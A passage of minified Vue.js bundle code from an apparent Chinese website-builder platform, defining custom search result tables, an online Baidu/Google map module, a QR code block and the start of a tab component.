Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},customSearchMixin_typeof(e)}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}function customSearchMixin_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function customSearchMixin_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?customSearchMixin_ownKeys(Object(i),!0).forEach((function(t){customSearchMixin_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):customSearchMixin_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function customSearchMixin_defineProperty(e,t,i){return(t=customSearchMixin_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function customSearchMixin_toPropertyKey(e){var t=customSearchMixin_toPrimitive(e,"string");return"symbol"==customSearchMixin_typeof(t)?t:t+""}function customSearchMixin_toPrimitive(e,t){if("object"!=customSearchMixin_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=customSearchMixin_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var customSearchMixin={components:{UnitCustomSearchEntry:CustomSearchEntry},props:{module:{type:Object,required:!0}},inject:["options"],computed:customSearchMixin_objectSpread(customSearchMixin_objectSpread({},(0,utils.mapFlag)({open:1},"projectInfo.flag")),{},{initalState:function(){return this.module.initalState||{}},areaCodeList:function(){return this.initalState.mobileCtNameList||[]},customSearchText:function(){return this.initalState.customSearchText||""},projectInfo:function(){return this.initalState.projectInfo||{}},formInfo:function(){return this.initalState.formInfo||{}},formContentList:function(){return this.formInfo.contentList},funcSetting:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcSetting)&&void 0!==e?e:{}},itemList:function(){var e=this;if(this.funcType){var t=this.formContentList.filter((function(t){return e.isEsayMode&&t.id===e.formItemId||!e.isEsayMode&&e.advancedFormItemId.includes(t.id)}));return t.forEach((function(e){e.name&&(e.itemName=e.name),e.options=e.input.split("\n")})),t||[]}return this.projectInfo.itemList||[]},funcId:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcId)&&void 0!==e?e:0},funcType:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcType)&&void 0!==e?e:0},mode:function(){var e;return null!==(e=this.funcSetting.mode)&&void 0!==e?e:0},isEsayMode:function(){return 0==this.mode},formItemId:function(){return this.funcSetting.itemId},advancedFormItemId:function(){var e;return this.flat((0,jzUtils_min_js_root_jzUtils_.deepExtendClone)(null===(e=this.funcSetting)||void 0===e?void 0:e.conditionList))||[]},itemListCondited:function(){var e=this;return this.itemList.filter((function(t){return t.isCondition||e.funcType}))},formConditionItemList:function(){var e;return(null==this||null===(e=this.funcSetting)||void 0===e?void 0:e.itemList)||[]},formTextDescriptionItemList:function(){return this.formContentList.filter((function(e){return 5===e.type}))||[]}}),methods:{flat:function(e){for(var t=[],i=[].concat(e);0!==i.length;){var n=i.pop();Array.isArray(n)?i.push.apply(i,_toConsumableArray(n)):t.unshift(n)}return t}}};function CustomSearch_Modulevue_type_script_lang_js_typeof(e){return CustomSearch_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearch_Modulevue_type_script_lang_js_typeof(e)}function CustomSearch_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function CustomSearch_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?CustomSearch_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){CustomSearch_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):CustomSearch_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function CustomSearch_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=CustomSearch_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearch_Modulevue_type_script_lang_js_toPropertyKey(e){var t=CustomSearch_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==CustomSearch_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function CustomSearch_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=CustomSearch_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearch_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var CustomSearch_Modulevue_type_script_lang_js={name:"ModuleCustomSearch",mixins:[customSearchMixin],computed:CustomSearch_Modulevue_type_script_lang_js_objectSpread(CustomSearch_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({hideTitle:1,hideTips:2})),{},{siteFormPleaseSelect:function(){return this.initalState.siteFormPleaseSelect||""}})},modules_CustomSearch_Modulevue_type_script_lang_js=CustomSearch_Modulevue_type_script_lang_js,CustomSearch_Module_component=(0,componentNormalizer.A)(modules_CustomSearch_Modulevue_type_script_lang_js,Modulevue_type_template_id_0a36bb11_render,Modulevue_type_template_id_0a36bb11_staticRenderFns,!1,null,null,null),CustomSearch_Module=CustomSearch_Module_component.exports,CustomSearch=CustomSearch_Module,Modulevue_type_template_id_01bf490e_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_custom_search_result J_customSearch"},[t("div",{staticClass:"m_custom_search_result--wrap"},[!e.hideEntry&&e.itemListCondited.length>0?t("unit-custom-search-entry",{staticClass:"m_custom_search_result--entry",attrs:{"hide-title":e.hideTitle,"hide-tips":e.hideTips,title:e.projectInfo.name,tips:e.projectInfo.tip,"func-type":e.funcType,"func-id":e.funcId,"module-id":e.module.id,"project-id":e.projectInfo.id,data:e.itemListCondited,disabled:!e.open,"submit-text":e.customSearchText,"site-form-please-select":e.siteFormPleaseSelect,"area-code-list":e.areaCodeList}}):e._e(),e._v(" "),t("div",{staticClass:"m_custom_search_result--result_title"},[e._v(e._s(e.customSearchResultModule))]),e._v(" "),!e.hideResultExplain&&e.projectInfo.resultExplain&&e.module.isNotAuth?t("div",{staticClass:"m_custom_search_result--result_explain"},[e._v("\n            "+e._s(e.projectInfo.resultExplain)+"\n        ")]):e._e(),e._v(" "),e.initalState.moduleOptions.totalSize>0?t("div",{staticClass:"m_custom_search_result--result_projectDataTips",domProps:{innerHTML:e._s(e.searchSizeTips)}}):e._e(),e._v(" "),t("div",{staticClass:"m_custom_search_result--result_area"},[e.resultList.length<1?t("div",{staticClass:"m_custom_search_result--empty"},[t("div",{staticClass:"m_custom_search_result--empty_icon"}),e._v(" "),e.resultTips?t("div",{staticClass:"m_custom_search_result--empty_tips",domProps:{innerHTML:e._s(e.resultTips)}}):e._e()]):[t("div",{staticClass:"J_mCustomSearchResultTableWrap"},e._l(e.resultList,(function(i,n){return t("table",{key:n,staticClass:"m_custom_search_result--table"},[t("tbody",e._l(i,(function(i,n){return t("tr",{key:n,staticClass:"m_custom_search_result--tr"},[t("td",{staticClass:"m_custom_search_result--td_name"},[e._v(e._s(5==i.type&&1==e.funcType?i.headline:i.name))]),e._v(" "),t("td",{staticClass:"m_custom_search_result--td_value"},[4==i.type&&0==e.funcType?[t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle(i.path),attrs:{"data-path":i.path,"data-name":i.fileName,"data-download":i.downloadPath,"data-id":i.value}})]:5==i.type&&0==e.funcType?t("file-view",{attrs:{"file-item":i,"img-style":e.imgStyle(i.path)}}):7==i.type&&1==e.funcType?[e._l(i.fileList,(function(i){return[i.isImage?t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle(i.path),attrs:{"data-path":i.path,"data-name":i.fileName,"data-download":i.downloadPath,"data-id":i.id}}):i.isPdf?t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:i.path}},[e._v("\n                                                "+e._s(i.fileName)+"\n                                            ")]):i.isImage||i.isPdf?e._e():t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:i.downloadPath}},[e._v("\n                                                "+e._s(i.fileName)+"\n                                            ")])]}))]:5!=i.type&&1!=i.type||1!=e.funcType?13==i.type?[e._v("\n                                        "+e._s(i.value)+"\n                                    ")]:14==i.type||15==i.type?[t("div",{staticClass:"item_radio_pic_vertical"},e._l(e.getPicList(i.value),(function(i){return t("div",{staticClass:"radio_pic_item"},[t("div",{staticClass:"radio_pic_item_pic",style:"background-image:url("+i.src+")",attrs:{"data-src":i.src,"data-id":i.id}}),e._v(" "),t("div",{staticClass:"radio_pic_item_name"},[e._v(e._s(i.name))])])})),0)]:[e._v("\n                                        "+e._s(5==i.type&&1==e.funcType?i.input:i.value)+"\n                                    ")]:[t("span",{domProps:{innerHTML:e._s(e.encodeHtml(5==i.type&&1==e.funcType?i.input:i.value))}})]],2)])})),0)])})),0),e._v(" "),t("div",{staticClass:"m_custom_search_result--pagenation",domProps:{innerHTML:e._s(e.pagenationStr)}})]],2)],1)])},Modulevue_type_template_id_01bf490e_staticRenderFns=[];Modulevue_type_template_id_01bf490e_render._withStripped=!0;var FileViewvue_type_template_id_6adbbdfc_render=function(){var e=this,t=e._self._c;return e.fileItem.isImage?t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle,attrs:{"data-path":e.fileItem.path,"data-name":e.fileItem.fileName,"data-download":e.fileItem.downloadPath,"data-id":e.fileItem.id}}):e.fileItem.isPdf?t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:e.fileItem.path}},[e._v("\n    "+e._s(e.fileItem.fileName)+"\n")]):e.fileItem.isImage||e.fileItem.isPdf?e._e():t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:e.fileItem.downloadPath}},[e._v("\n    "+e._s(e.fileItem.fileName)+"\n")])},FileViewvue_type_template_id_6adbbdfc_staticRenderFns=[];FileViewvue_type_template_id_6adbbdfc_render._withStripped=!0;var FileViewvue_type_script_lang_js={name:"FileView",props:{fileItem:{type:Object,"default":function(){return{}}},imgStyle:{type:Object,"default":function(){return{}}}}},CustomSearchResult_FileViewvue_type_script_lang_js=FileViewvue_type_script_lang_js,FileView_component=(0,componentNormalizer.A)(CustomSearchResult_FileViewvue_type_script_lang_js,FileViewvue_type_template_id_6adbbdfc_render,FileViewvue_type_template_id_6adbbdfc_staticRenderFns,!1,null,null,null),FileView=FileView_component.exports;function CustomSearchResult_Modulevue_type_script_lang_js_typeof(e){return CustomSearchResult_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearchResult_Modulevue_type_script_lang_js_typeof(e)}function CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function CustomSearchResult_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){CustomSearchResult_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):CustomSearchResult_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function CustomSearchResult_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=CustomSearchResult_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearchResult_Modulevue_type_script_lang_js_toPropertyKey(e){var t=CustomSearchResult_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==CustomSearchResult_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function CustomSearchResult_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=CustomSearchResult_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearchResult_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var CustomSearchResult_Modulevue_type_script_lang_js={name:"ModuleCustomSearchResult",components:{FileView:FileView},mixins:[customSearchMixin],data:function(){return{currentPage:1}},computed:CustomSearchResult_Modulevue_type_script_lang_js_objectSpread(CustomSearchResult_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({hideEntry:1,hideTitle:2,hideTips:4,hideResultExplain:8})),{},{searchSizeTips:function(){var e=this.Loc.customSearchQueryNumber;return("string"!=typeof e||e.startsWith("locale_error"))&&(e="查询到%s条符合条件的数据"),e.replace("%s",'<span class="m_custom_search_result--result_projectDataTips--size">'.concat(this.initalState.moduleOptions.totalSize,"</span>"))},Loc:function(){return this.initalState.Loc||{}},siteFormPleaseSelect:function(){return this.Loc.siteFormPleaseSelect||""},resultTips:function(){return this.initalState.resultTips||""},customSearchText:function(){return this.Loc.customSearchText||""},customSearchResultModule:function(){return this.Loc.customSearchResultModule||""},pagenationStr:function(){return this.initalState.pagenationStr||""},resultData:function(){return this.initalState.resultData||[]},resultList:function(){var e=this;return this.funcType?(console.log(this.resultData),this.resultData.map((function(t){return e.formConditionItemList.map((function(i,n){var o,r,s,a,l=i.id,u=i.name,c=i.type,_=i.s,d=null===(o=t.submitList.filter((function(e){return e.id===l})))||void 0===o?void 0:o[0],p=(null===(r=e.formTextDescriptionItemList.filter((function(e){return e.id===l})))||void 0===r?void 0:r[0])||{headline:"",input:""},m=" 至 ",f=[];7===c&&(f=null!==(a=null==d?void 0:d.fileItemList)&&void 0!==a?a:[]).forEach((function(e){e.isImage=/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/.test(null==e?void 0:e.fileName),e.isPdf=/\.(pdf|PDF)$/.test(null==e?void 0:e.fileName)}));return 13==c&&console.log(e.formConditionItemList[n],d),7!=c?{name:u,type:c,value:m.includes(null==d?void 0:d.val)&&(null==d||null===(s=d.val)||void 0===s?void 0:s.length)<=3?null==d?void 0:d.val.replace(m,""):null==d?void 0:d.val,isDefault:!_,headline:p.headline,input:p.input}:{name:u,type:c,value:null==d?void 0:d.val,fileList:f,isDefault:!_}})).filter((function(e){return!e.isDefault}))}))):this.resultData.map((function(t){return e.itemList.map((function(e){var i=e.id,n=e.itemName,o=e.type,r={name:n,type:o,value:t["prop".concat(i)],isDefault:!1};if(4==o)return Object.assign({},r,{path:t["fileItem".concat(i)].path,downloadPath:t["fileItem".concat(i)].downloadPath,fileName:t["fileItem".concat(i)].fileName,isDefault:t["fileItem".concat(i)].isDefault});if(5==o){var s=t["fileItem".concat(i)].fileName;return Object.assign({},r,{path:t["fileItem".concat(i)].path,downloadPath:t["fileItem".concat(i)].downloadPath,fileName:s,isDefault:t["fileItem".concat(i)].isDefault,isImage:/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/.test(s),isPdf:/\.(pdf|PDF)$/.test(s)})}return r})).filter((function(e){var t=e.value,i=e.isDefault;return t&&!i}))}))}}),methods:{imgStyle:function(e){return{"background-size":{0:"cover",1:"",2:"100% 100%",3:"contain"}[this.module.prop0],"background-image":"url(".concat(e,")")}},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},getPicList:function(e){var t=[];try{t=JSON.parse(e)}catch(i){console.log(i)}return t},previewPic:function(e,t,i){var n=i;console.log(e,t,i),Site.slideshowView({id:t.id,previewSrcList:e.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:n})}}},modules_CustomSearchResult_Modulevue_type_script_lang_js=CustomSearchResult_Modulevue_type_script_lang_js,CustomSearchResult_Module_component=(0,componentNormalizer.A)(modules_CustomSearchResult_Modulevue_type_script_lang_js,Modulevue_type_template_id_01bf490e_render,Modulevue_type_template_id_01bf490e_staticRenderFns,!1,null,null,null),CustomSearchResult_Module=CustomSearchResult_Module_component.exports,CustomSearchResult=CustomSearchResult_Module,Modulevue_type_template_id_3ab9bcee_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_online_map"},[!e.options.manageMode||e.isBaiduMap||e.module.hasPay||e.module.googleAuthInfo.allow||e.googleMapInfo.o?e._e():t("div",{staticStyle:{"line-height":"20px",color:"#ff8e1e","background-color":"#fff5dc","text-align":"center","font-size":"13px"}},[e._v("由于谷歌平台限制，当前版本不支持谷歌地图。可考虑切换百度地图使用。")]),e._v(" "),t("div",{staticClass:"m_online_map__frame",style:e.mapStyle},[t("div",{directives:[{name:"show",rawName:"v-show",value:e.isBaiduMap,expression:"isBaiduMap"}],staticClass:"m_online_map__wrap"},[t("div",{staticClass:"m_online_map__container",attrs:{id:"baidu_map_"+e.module.id}}),e._v(" "),1==e.bdStyle?t("div",{staticClass:"multi_panel"},[t("ul",{staticClass:"multi__lists"},e._l(e.multiAddress,(function(i,n){return t("li",{staticClass:"multi__item","class":e.multiItemClass(n),attrs:{index:n},on:{click:function(t){e.selectIndex=n}}},[t("div",{staticClass:"multi__icon"},[t("div",{staticClass:"multi__iconText"},[e._v(e._s(n+1))])]),e._v(" "),t("div",{staticClass:"multi__content"},[i.an?t("div",{staticClass:"item__title address_name",domProps:{innerHTML:e._s(e.encodeHtml(i.an))}}):e._e(),e._v(" "),i.da?t("div",{staticClass:"item__other address_other_word",domProps:{innerHTML:e._s(e.encodeHtml(i.da))}}):e._e(),e._v(" "),i.oi?t("div",{staticClass:"item__other address_other_word",domProps:{innerHTML:e._s(e.encodeHtml(i.oi))}}):e._e()])])})),0)]):e._e()]),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:!e.isBaiduMap,expression:"!isBaiduMap"}],staticClass:"m_online_map__container",attrs:{id:"google_map_"+e.module.id}})]),e._v(" "),e.showMapDetail?t("div",{staticClass:"m_online_map__detail",domProps:{innerHTML:e._s(e.blob0.detailContent)}}):e._e()])},Modulevue_type_template_id_3ab9bcee_staticRenderFns=[];function OnlineMap_Modulevue_type_script_lang_js_typeof(e){return OnlineMap_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},OnlineMap_Modulevue_type_script_lang_js_typeof(e)}function OnlineMap_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function OnlineMap_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?OnlineMap_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){OnlineMap_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):OnlineMap_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function OnlineMap_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=OnlineMap_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function OnlineMap_Modulevue_type_script_lang_js_toPropertyKey(e){var t=OnlineMap_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==OnlineMap_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function OnlineMap_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=OnlineMap_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=OnlineMap_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_3ab9bcee_render._withStripped=!0;var OnlineMap_Modulevue_type_script_lang_js={name:"OnlineMap",inject:["options"],props:{module:{type:Object,required:!0}},data:function(){var e=this.module;return{blob0:e.blob0,pattern:e.pattern,selectIndex:0,timer:null,googleMapInfo:{o:!1}}},computed:OnlineMap_Modulevue_type_script_lang_js_objectSpread(OnlineMap_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({openDetail:1})),{},{isBaiduMap:function(){return 1==this.module.prop4},showMapDetail:function(){return this.openDetail&&!!this.blob0.detailContent},mapStyle:function(){return{width:this.module.prop0+"px",height:this.module.prop2+"px"}},multiAddress:function(){return this.module.blob0.multiAddress},bdStyle:function(){return this.module.blob0.bds},control:function(){return jzModule.OnlineMapModule.find(this.module.id)}}),watch:{"module.prop0":function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))},"module.prop1.x":function(){this.refreshMarker()},"module.prop1.y":function(){this.refreshMarker()},"module.prop2":function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))},"module.prop3":function(){this.refreshMarker()},"module.prop4":function(){var e=this;Vue.nextTick((function(){e.control.init(),e.isBaiduMap&&e.initBdMap()}))},"module.prop5.x":function(){this.refreshMarker()},"module.prop5.y":function(){this.refreshMarker()},multiAddress:{deep:!0,handler:function(){var e=this;Vue.nextTick((function(){e.refreshMarker({fixMsgZoom:!0})}))}},selectIndex:function(e){this.control.moveToThisPoint(this.multiAddress[e])}},beforeDestory:function(){this.timer&&clearInterval(this.timer)},mounted:function(){var e=this;"undefined"!=typeof window&&Fai.top._manageMode&&("complete"===document.readyState?this.timer=setInterval((function(){e.control&&(clearInterval(e.timer),e.control.loadMapJs())}),1e3):window.addEventListener("load",(function(){setTimeout((function(){e.control.loadMapJs()}),500)}))),this.googleMapInfo=Fai.top.googleMapInfo},methods:{refreshMarker:function(){var e=this,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},i=this.module.prop1,n=this.module.prop3,o=this.module.prop5,r=this.module.content;Vue.nextTick((function(){e.isBaiduMap?e.control.refreshMarker(i,n,t):e.control.updataGoogleInfo(o,n,r)}))},refreshZoom:function(){var e=this.module.prop1,t=new BMap.Point(e.x,e.y);this.map&&this.map.centerAndZoom(t,this.module.prop1.z)},initBdMap:function(){var e=this.control.map;e&&(this.refreshZoom(),e.addEventListener("click",this.clickPointHandler),e.addEventListener("zoomend",this.zoomHandler))},multiItemClass:function(e){var t=[];return t.push("multi_item__"+e),this.selectIndex==e&&t.push("multi_item__select"),t},encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/\'/g,"&#39;").replace(/\"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},modules_OnlineMap_Modulevue_type_script_lang_js=OnlineMap_Modulevue_type_script_lang_js,OnlineMap_Module_component=(0,componentNormalizer.A)(modules_OnlineMap_Modulevue_type_script_lang_js,Modulevue_type_template_id_3ab9bcee_render,Modulevue_type_template_id_3ab9bcee_staticRenderFns,!1,null,null,null),OnlineMap_Module=OnlineMap_Module_component.exports,OnlineMap=OnlineMap_Module,Modulevue_type_template_id_f6c75d24_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"website_qrcode_wrap"},[t("div",{staticClass:"website_qrcode_content"},[e.module.oldType?t("img",{staticClass:"website_qrcode_img",attrs:{src:e.module.qrCodeSrc,alt:"website qrcode"}}):t("div",{staticClass:"website_qrcode_img_box",style:e.imgBoxStyle},[t("img",{staticClass:"website_qrcode_img",attrs:{src:e.module.qrCodeSrc,alt:"website qrcode"}})])]),e._v(" "),e.module.description?t("p",{staticClass:"website_qrcode_desc",domProps:{innerHTML:e._s(e.module.description)}}):e._e()])},Modulevue_type_template_id_f6c75d24_staticRenderFns=[];Modulevue_type_template_id_f6c75d24_render._withStripped=!0;var WebsiteQrcode_Modulevue_type_script_lang_js={props:{module:{type:Object,"default":function(){return{}},required:!0}},computed:{imgBoxStyle:function(){return{padding:this.module.imageSize>150?"10px":"5px",backgroundColor:this.module.bgColor}}}},modules_WebsiteQrcode_Modulevue_type_script_lang_js=WebsiteQrcode_Modulevue_type_script_lang_js,WebsiteQrcode_Module_component=(0,componentNormalizer.A)(modules_WebsiteQrcode_Modulevue_type_script_lang_js,Modulevue_type_template_id_f6c75d24_render,Modulevue_type_template_id_f6c75d24_staticRenderFns,!1,null,null,null),WebsiteQrcode_Module=WebsiteQrcode_Module_component.exports,WebsiteQrcode=WebsiteQrcode_Module,Modulevue_type_template_id_735e88dc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_tabpack formTab","class":e.wrapClasses,attrs:{id:e.addModuleId("formTab")}},[t("table",{staticClass:"titleTable",attrs:{cellpadding:"0",cellspacing:"0"}},[t("td",{staticClass:"formTabButtonTopLeft"}),e._v(" "),t("td",{staticClass:"formTabButtonTopCenter"},[t("div",{staticClass:"title_list","class":e.titleListClasses,attrs:{id:e.addModuleId("formTabButtonList")}},[e._l(e.itemList,(function(i,n){return[t("div",{key:i.i,staticClass:"item J_tabItemContextMenuTrigger tab_title tab_anim","class":[e.addActiveClass("formTabButton",n),e.animationClass],attrs:{id:"formTabButton"+i.i}},[t("div",{"class":e.addActiveClass("formTabLeft",n)}),e._v(" "),t("div",{"class":e.addActiveClass("formTabMiddle",n)},[e.isDirectionY?t("span",{staticClass:"tabButtonText"},[e._v(e._s(i.name))]):[e._v(e._s(i.name))]],2),e._v(" "),t("div",{"class":e.addActiveClass("formTabRight",n)}),e._v(" "),t("div",{staticClass:"tabItemTriangle"})]),e.isLastItem(n,e.itemList)?e._e():t("div",{staticClass:"tabItemSep"},[t("div",{staticClass:"commonTabItemSep"})])]})),e._v(" "),e.isDirectionY&&e.tabSystem<8?t("div",{staticClass:"tabYListPlaceholder"}):e._e(),e._v(" "),e.showMore&&!e.isDirectionY?t("div",{staticClass:"formTabButtonOther","class":e.addModuleId("formTabButtonOther")},[t("div",{staticClass:"formTabButtonMore","class":e.addModuleId("formTabButtonMore")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"groupMoreInnerA",attrs:{hidefocus:"true",href:e.module.moreUrl,rel:e.isNofollow(e.module.setNofollow),target:e.isBlank(e.module.moreBlank),onclick:e.onclickStr}},[t("span",{staticClass:"groupMoreInnerSpan",domProps:{innerHTML:e._s(e.module.locale.frameMore)}})])])]),e._v(" "),t("div",{staticClass:"formBannerBtn","class":e.addModuleId("formBannerBtn")},[t("span",{staticStyle:{_display:"inline-block",_position:"relative"}},[t("a",{staticClass:"g_close",attrs:{hidefocus:"true",onclick:"Site.closeAd('module"+e.module.id+"');return false;"}},[t("span",{staticClass:"groupMoreInnerSpan",staticStyle:{_display:"none"}},[e._v(" 